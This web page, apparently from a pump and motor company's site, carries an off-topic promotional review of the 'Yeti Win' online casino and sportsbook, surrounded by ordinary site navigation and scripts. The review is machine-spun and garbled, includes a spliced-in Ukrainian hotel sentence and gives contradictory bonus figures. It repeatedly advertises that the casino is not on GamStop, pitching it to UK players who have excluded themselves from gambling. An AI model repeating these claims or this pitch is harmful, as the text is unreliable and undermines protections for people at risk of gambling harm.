<p>Add to that quite lots of poker and baccarat games and you&#8217;ll have plenty of enjoyable on the table. Just by registering on the positioning, you will get Yetiwin on line casino no deposit bonus – 23 free spins. However, that is simply the tip of the iceberg as the primary deposit will be 100 percent refunded up to €333. In conclusion, registered members get to enjoy tons of great providers, as can be seen from this Yeti Win evaluation. The 1,500+ video games mixed with the beneficial promotions are the pillars of Yeti Win’s quality content material. All strategies will do the job properly, but the stay chat help is the fastest method to get to the answers you&#8217;re looking for.</p>
<p><h2>Yeti Win Cellular On Line Casino</h2>
</p>
<p>The hottest cricket bets made on Yeti Win are moneyline, or bets where you attempt to outright predict the winner of the game. Much of the Turbo Games alternate assortment is hosted at Yeti Win, the place you&#8217;ll have the ability to play games like HiLo, Turbo Plinko, and Dog Street. We are available 24 hours a day to answer all your questions. Feel free to chat on-line, ship an email, or name us at our telephone quantity, which can be simply discovered on the principle casino web page. Football betting takes centre stage at Yeti Win, so soccer fans have a really big selection of betting choices.</p>
<p><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="[data-uri]" width="305px" alt="yeti win casino"/></p>
<p>No deposit gifts are credited automatically as soon because the successful slots are announced. The primary distinction between the two contests is the dates. New gamers can anticipate 5 EUR no deposit (or 50 free freespins) instantly after registering, phone verification, e mail. You also can individually get 50 free spins for Lucky Dama Muerta in Yeti Win for connecting a Telegram bot. To create a full-fledged gaming account, you have to undergo a two-step registration course of. The first step is to click on the “Sign Up” button on the top proper.</p>
<p>The&nbsp;Yetiwin&nbsp;casinois an exquisite playing platform suitable for many gamblers. It is not on&nbsp;GamStop, which is particularly handy for customers from the United Kingdom. The recreation selection consists of over 1,500&nbsp;pokies, desk games, and stay titles. Moreover, the online sportsbook covers myriads of occasions every day. Feel free to create a personal account and test the website yourself!</p>
<p>Blackjack game choices vary from basic rules to restrict bets. You have several tables for playing baccarat, in addition to many poker video games. Texas Hold’em and Casino Hold’em are just a few of the options. Games like Mega Wheel, Gonzo’s Treasure Hunt and Deal or No Deal are enough to offer you an thought of ​​what’s in retailer for you.</p>
<p>It is essential to remember that you can only register at our on-line on line casino if you&#8217;re of authorized age. Парк-готель &#8220;Варшавський&#8221; розташований у місті Сарни, за 2,eight км від району Доротичі. До послуг гостей сад, безкоштовна власна парковка, спільний лаунж і тераса. The connected restaurant was wonderful and really convenient. Finish the registration by confirming your precise phone number and piece of email.</p>
<p>L&amp;L Europe Ltd is a revered organisation that meets all the necessities of business legitimacy. If we also have a look at the design and construction of the positioning itself, we see many extra positives. The SSL certificates from GoDaddy stands out particularly. In plain English, this means that all of your transactions to and from Yeti Casino are secure. Everything is in place when it comes to safety and you should not have any doubts concerning the safety of the game here. On the Yetiwin casino FAQ web page, you will discover a total of 10 subjects that cowl all elements of the gaming web site.</p>
<p><h3>No Cell Billing For Gamstop Users</h3>
</p>
<p>You even have the selection of obtaining a much bigger bonus when you deposit even more money. Yetiwin Casino review – this online on line casino was launched in 2021, in 2022 it was licensed for gaming activities (Isle of Man). The on line casino is in demand amongst gamers, most reviews on the Internet are optimistic. In case of successful the Jackpot, there might be sufficient money for an attractive vacation, a automotive and lots of other things which may be pleasant for the soul and body. The on line casino is appropriate for both newbies in this subject and skilled gamers.</p>
<p><h3>Yeti Win Casino Q&#038;a</h3>
</p>
<p>For instance, all registered on line casino customers can take benefit of one of the lowest wagering requirements or instantly place a deposit utilizing a useful crypto pockets. You can play with this Cashback Saturdays code in All except selected video games video games. MasterCard, bank wire transfer, and Bitcoin are available because the&nbsp;Yetiwin&nbsp;casinowithdrawal options.</p>
<p>In addition, it options loads of desk video games and reside titles hosted by real individuals. All the video games offered on the web site are available on transportable units. The bookmaker functionality supplied by Yeti Win is not going to disappoint avid bettors. It accepts wagers on a myriad of sports activities and&nbsp;cybersports&nbsp;disciplines.</p>
<p>Both have a minimal cashout restrict of €150, while the utmost is €400 for MasterCard and €500 for Bitcoin. The welcome bonus is available for newly registered players solely. Newbies can get a 12% match bonus of up to 40 EUR with a 1x wagering requirement. The second deposit gets a 15% bonus match of as a lot as forty EUR, while the third is a 17% deposit match of up to one hundred EUR. Another disadvantage of this gaming platform is that it doesn&#8217;t support phone invoice payments with out GamStop.</p>
<p>One of the most effective things about it&#8217;s that even GamStop enrolled players can be part of the positioning and benefit from the thrill of the most incredible on line casino gems. If you are already taking part in on Yeti Win and are thinking about trying more related gaming platforms, we&#8217;ve already prepared a full record of its options. We are positive that among this record, you will discover exactly the on line casino that may absolutely fulfill your necessities.</p>
<p>Yeti win casino accepts multiple currencies, making the banking process easier. EUR, GBP and SEK are all accepted, which is to be anticipated when trying at the current licenses. Canadian dollars are also accepted and this covers the entire major markets that Yeti aims to serve right now. Remember your username and password as they will be the credentials you will want to access your account. You can come across rich Yeti Win reviews at TrustPilot or Google. However, understand that TrustPilot is a singular resource where on line casino lovers go to complain.</p>
<p>When you have chosen the most effective code to check out first, merely head on over to Yeti Casino. When registration is full and you have logged in it is a quick process to type in your code and get your reward. You may then choose from video games to play or play the game essential to make use of your bonus.</p>
<p>They also had 2 lotteries with 10,000 EUR and forty,000 EUR grand prizes with an x1 wager. Players stand a chance of successful free money, free spins and free bonuses. According to our expertise, Yeti Win is likely one of the finest crypto on line casino operators.</p>
<p>When registering an account players choose the foreign money of the location. Britons shall be comfy selecting EUR as their base currency. We advise you to reap the benefits of the Yeti Win Casino no deposit gifts to begin with, after which move on to other rewards. More sorting options have been added to make choosing online slots simpler. It can be possible to search for games by name and select entertainment of a specific producer. There are also some unfair Bonus Terms and Conditions, which might trigger you issues if you decide to benefit from the on line casino&#8217;s bonuses or promotions.</p>
<p>You can play on your Windows, Mac, Android, and&nbsp;iOS&nbsp;devices. The playing website absolutely helps all smartphones and tablets! You can access all the features of the desktop model in your mobile. The&nbsp;Yetiwin&nbsp;on line casino&nbsp;and bookmaker are accessed via a browser. The&nbsp;Yetiwin&nbsp;on line casino&nbsp;offers three separate welcome promotions for brand spanking new shoppers. One can claim each of them at any time after the registration.</p>
<p>You can solely withdraw in the same way you used to deposit. You can withdraw up to  2,000 EUR per day, as a lot as 40,000 EUR per 30 days and up to 10,000 EUR per week.</p>
<p>Clicking it will open up the sports activities betting store, showing you all of your choices. If you’re keen to play NetEnt titles, don’t miss out on the Yeti Win assortment. You can  play video games like Guns N’ Roses, Butterfly Staxx, and Starburst, amongst so many others. Yeti Win Casino is one of the few poker sites not blocked by GamStop. You can play Deuces Wild Video Poker, 10 Hand Video Poker, Joker Poker, Jolly Poker and Royal Poker. Each sport provides a unique theme and one thing interesting to get your tooth into.</p>
		</div>
				</div>
				<div class="elementor-element elementor-element-2fbc9492 elementor-post-navigation-borders-yes elementor-widget elementor-widget-post-navigation" data-id="2fbc9492" data-element_type="widget" data-widget_type="post-navigation.default">
				<div class="elementor-widget-container">
					<div class="elementor-post-navigation">
			<div class="elementor-post-navigation__prev elementor-post-navigation__link">
				<a href="https://marinetech.com.pk/2024/01/31/3541352507103656783/" rel="prev"><span class="post-navigation__arrow-wrapper post-navigation__arrow-prev"><i class="fa fa-arrow-left" aria-hidden="true"></i><span class="elementor-screen-only">Prev</span></span><span class="elementor-post-navigation__link__prev"><span class="post-navigation__prev--label">Previous</span><span class="post-navigation__prev--title">Omaha Poker Guidelines How To Play Plo &#038; Hands Explained</span></span></a>			</div>
							<div class="elementor-post-navigation__separator-wrapper">
					<div class="elementor-post-navigation__separator"></div>
				</div>
						<div class="elementor-post-navigation__next elementor-post-navigation__link">
				<a href="https://marinetech.com.pk/2024/02/04/6357521664860747103/" rel="next"><span class="elementor-post-navigation__link__next"><span class="post-navigation__next--label">Next</span><span class="post-navigation__next--title">Slot Makinesi Kazanma Taktikleri ᐈ Slotta Kazanma Yolları</span></span><span class="post-navigation__arrow-wrapper post-navigation__arrow-next"><i class="fa fa-arrow-right" aria-hidden="true"></i><span class="elementor-screen-only">Next</span></span></a>			</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-7dd2992f elementor-widget elementor-widget-heading" data-id="7dd2992f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">More To Explore</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-268683b9 elementor-grid-2 elementor-posts--align-center elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-card-shadow-yes elementor-posts__hover-gradient elementor-widget elementor-widget-posts" data-id="268683b9" data-element_type="widget" data-settings="{&quot;cards_columns&quot;:&quot;2&quot;,&quot;cards_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;30&quot;,&quot;sizes&quot;:[]},&quot;cards_columns_tablet&quot;:&quot;2&quot;,&quot;cards_columns_mobile&quot;:&quot;1&quot;,&quot;cards_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;cards_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.cards">
				<div class="elementor-widget-container">
					<div class="elementor-posts-container elementor-posts elementor-posts--skin-cards elementor-grid">
				<article class="elementor-post elementor-grid-item post-10710 post type-post status-publish format-standard hentry category-uncategorized">
			<div class="elementor-post__card">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://marinetech.com.pk/2024/02/07/2214221753908973046/" >
				Omaha Odds Calculator			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>6) Straight &#8211; This hand combination ranks sixth in Poker. In this hand combination, all 5 cards are imagined to be in a sequence. For instance, a hand combination consisting of playing cards of rank 2, rank three, rank four, rank 5 and rank 6 is considered to be straight. 4) Full House &#8211; This hand mixture ranks fourth in Poker. In this hand combination, there is supposed to be a three-of-a-kind and a pair in the identical hand combination.</p>
		</div>
				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-author">
			admin		</span>
				<span class="elementor-post-date">
			February 7, 2024		</span>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-10586 post type-post status-publish format-standard hentry category-uncategorized">
			<div class="elementor-post__card">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://marinetech.com.pk/2024/02/04/4389068051032803307/" >
				Онлайн Казино Украины Для Игры На Реальные Деньги Гривны: Рейтинг Топ Сайтов			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>Для новичков в онлайн казино 1Вин предусмотрен приветственный бонус – 500% надбавка к первому депозиту. Данное предложение привлекает внимание потенциальных клиентов. Чтобы вывести выигрыш, новым пользователям необходимо отыграть подарок с заявленным коэффициентом. Чтобы активировать данное промо-предложение, необходимо сделать прогнозы типа экспресс на 5 и большее количество спортивных событий с коэффициентом 1.3 либо выше. Игровые автоматы в Пин Ап казино обладают высокими показателями отдачи. Специалисты регулярно тестируют софт, чтобы убедиться в соблюдении всех стандартов честной игры.</p>
		</div>
				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-author">
			admin		</span>
				<span class="elementor-post-date">
			February 4, 2024		</span>
				</div>
					</div>
		</article>
				</div>
		
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
		
	</div>
</div>


<div class="site-footer">
			<div data-elementor-type="footer" data-elementor-id="43" class="elementor elementor-43 elementor-location-footer" data-elementor-post-type="elementor_library">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-20de572 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="20de572" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-344976b" data-id="344976b" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-90b391b elementor-widget elementor-widget-heading" data-id="90b391b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Values</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-e4f1f8a elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="e4f1f8a" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Consulting</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Installation</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Operation</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Repair</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Services</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-271b77bd" data-id="271b77bd" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2ed07dd elementor-widget elementor-widget-heading" data-id="2ed07dd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Products</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-d2dfd2c elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="d2dfd2c" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://marinetech.com.pk/pumps/">

											<span class="elementor-icon-list-text">Pumps</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://marinetech.com.pk/motors/">

											<span class="elementor-icon-list-text">Motors</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://marinetech.com.pk/gear-motors/">

											<span class="elementor-icon-list-text">Gear Motors</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://marinetech.com.pk/spare-parts/">

											<span class="elementor-icon-list-text">Spare Parts</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-1eafcd66" data-id="1eafcd66" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-68ca9843 elementor-widget elementor-widget-heading" data-id="68ca9843" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Quick Links</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-35fa4550 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="35fa4550" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://marinetech.com.pk/">

											<span class="elementor-icon-list-text">Home</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://marinetech.com.pk/about-us/">

											<span class="elementor-icon-list-text">About Us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://marinetech.com.pk/service-portfolios/">

											<span class="elementor-icon-list-text">Services</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://marinetech.com.pk/our-clients/">

											<span class="elementor-icon-list-text">Our Clients</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://marinetech.com.pk/our-projects/">

											<span class="elementor-icon-list-text">Our Projects</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://marinetech.com.pk/contact-us/">

											<span class="elementor-icon-list-text">Contact Us</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-17e0a8f1" data-id="17e0a8f1" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f621e80 elementor-widget elementor-widget-heading" data-id="f621e80" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Contact Us</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-726e3db elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="726e3db" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="#">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">042-36288713</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-blender-phone"></i>						</span>
										<span class="elementor-icon-list-text">0321-4055382 I 0321-4052512</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">info@marinetech.com.pk</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">G-6, Elahi Arcade, 26-Empress Road, Lahore.</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text"><b>Warehouse Address:</b> Plot # 16/B, St # 3, Sharif Garden, Machinery Market, Darogawala, Lahore.</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6525fe4 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="6525fe4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-dd82071" data-id="dd82071" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-de0394e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="de0394e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-247e7e8" data-id="247e7e8" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-3a7b2f5" data-id="3a7b2f5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-900f16a elementor-widget elementor-widget-image" data-id="900f16a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://marinetech.com.pk/">
							<img width="691" height="156" src="https://marinetech.com.pk/wp-content/uploads/2022/05/logo-removebg-preview.png" class="attachment-large size-large wp-image-33" alt="" srcset="https://marinetech.com.pk/wp-content/uploads/2022/05/logo-removebg-preview.png 691w, https://marinetech.com.pk/wp-content/uploads/2022/05/logo-removebg-preview-300x68.png 300w" sizes="(max-width: 691px) 100vw, 691px" />								</a>
													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-3b43c98" data-id="3b43c98" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-197d123 elementor-nav-menu__align-center elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="197d123" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-197d123" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-19"><a href="https://marinetech.com.pk/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-727"><a href="https://marinetech.com.pk/submersible-pumps-in-lahore/" class="elementor-item">About Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5469"><a class="elementor-item">Products</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1249"><a href="https://marinetech.com.pk/pumps/" class="elementor-sub-item">Pumps</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1248"><a href="https://marinetech.com.pk/motors/" class="elementor-sub-item">Motors</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1247"><a href="https://marinetech.com.pk/spare-parts/" class="elementor-sub-item">Spare Parts</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1246"><a href="https://marinetech.com.pk/gear-motors/" class="elementor-sub-item">Gear Motors</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-832"><a href="https://marinetech.com.pk/pumps-repair-services/" class="elementor-item">Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-725"><a href="https://marinetech.com.pk/our-clients/" class="elementor-item">Our Clients</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1854"><a href="https://marinetech.com.pk/our-projects/" class="elementor-item">Our Projects</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2334"><a href="https://marinetech.com.pk/blog/" class="elementor-item">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-726"><a href="https://marinetech.com.pk/contact-us/" class="elementor-item">Contact Us</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-197d123" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-19"><a href="https://marinetech.com.pk/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-727"><a href="https://marinetech.com.pk/submersible-pumps-in-lahore/" class="elementor-item" tabindex="-1">About Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5469"><a class="elementor-item" tabindex="-1">Products</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1249"><a href="https://marinetech.com.pk/pumps/" class="elementor-sub-item" tabindex="-1">Pumps</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1248"><a href="https://marinetech.com.pk/motors/" class="elementor-sub-item" tabindex="-1">Motors</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1247"><a href="https://marinetech.com.pk/spare-parts/" class="elementor-sub-item" tabindex="-1">Spare Parts</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1246"><a href="https://marinetech.com.pk/gear-motors/" class="elementor-sub-item" tabindex="-1">Gear Motors</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-832"><a href="https://marinetech.com.pk/pumps-repair-services/" class="elementor-item" tabindex="-1">Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-725"><a href="https://marinetech.com.pk/our-clients/" class="elementor-item" tabindex="-1">Our Clients</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1854"><a href="https://marinetech.com.pk/our-projects/" class="elementor-item" tabindex="-1">Our Projects</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2334"><a href="https://marinetech.com.pk/blog/" class="elementor-item" tabindex="-1">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-726"><a href="https://marinetech.com.pk/contact-us/" class="elementor-item" tabindex="-1">Contact Us</a></li>
</ul>			</nav>
				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-2e6365d elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="2e6365d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-7a32926" data-id="7a32926" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-f832b7f" data-id="f832b7f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7ee97b2 elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="7ee97b2" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-8d514ce" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-e56a2e2" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-6a3c200" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-c407fa3" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-13e0679" data-id="13e0679" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a4c0764 elementor-icon-list--layout-inline elementor-align-right elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="a4c0764" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
										<span class="elementor-icon-list-text">Powered By </span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.thexpertz.com/" target="_blank">

											<span class="elementor-icon-list-text">Web Development Company</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
		</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/generatepress/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="generate-a11y">!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("mousedown",function(){e.classList.add("using-mouse")}),e.addEventListener("keydown",function(){e.classList.remove("using-mouse")})}}();</script>			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<div id="qlwapp" class="qlwapp qlwapp-free qlwapp-bubble qlwapp-bottom-right qlwapp-all qlwapp-rounded">
	<div class="qlwapp-container">
					<div class="qlwapp-box">
								<div class="qlwapp-body">
											<a class="qlwapp-account" data-action="open" data-phone="923214055382" data-message="Hello! How can I help you? Our Support team is ready to help you!" role="button" tabindex="0" target="_blank">
															<div class="qlwapp-avatar">
									<div class="qlwapp-avatar-container">
										<img alt="Marine Tech" src="https://marinetech.com.pk/wp-content/uploads/2022/05/logo1.png" >
									</div>
								</div>
														<div class="qlwapp-info">
								<span class="qlwapp-label">Support</span>
								<span class="qlwapp-name">Marine Tech</span>
							</div>
						</a>
									</div>
							</div>
		
		<a class="qlwapp-toggle" data-action="box" data-phone="12057948080" data-message="Hello! How can I help you? Our Support team is ready to help you!" role="button" tabindex="0" target="_blank">
							<i class="qlwapp-icon qlwapp-whatsapp-icon"></i>
						<i class="qlwapp-close" data-action="close">&times;</i>
					</a>
	</div>
</div>
